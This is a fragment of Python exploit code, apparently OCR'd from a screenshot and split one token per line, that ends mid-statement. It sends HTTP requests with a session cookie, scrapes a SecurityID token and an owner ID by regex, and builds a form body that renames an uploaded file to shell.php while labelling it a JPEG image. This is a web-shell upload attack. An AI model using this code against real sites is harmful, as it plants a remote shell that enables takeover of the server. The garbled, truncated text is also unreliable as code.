
'Host: '
+
 host 
+
'\r\n'
\

'Cookie: '
+
cookie 
+
'\r\n\r\n'
)
print
'renaming shell'
    security_id 
=
re
.
search
(
u
'name="SecurityID" value="
(\d+)"'
,
 resp
)
.
group
(
1
)
    owner_id 
=
 re
.
search
(
u
'option 
selected="selected" value="(\d+)"'
,
resp
)
.
group
(
1
)
    content 
=
'Title='
+
 file_name 
+
'&Name=shell.php&FileType=JPEG+image+-
+good+for+photos&Size=56+bytes&OwnerID='
+
 owner_id 
+
'&Dimensions=x&ctf%5BchildID%5D='
+
file_id 
+